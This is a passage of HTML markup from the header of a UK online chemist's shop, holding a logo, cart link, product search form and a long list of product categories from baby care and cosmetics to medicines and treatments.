quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
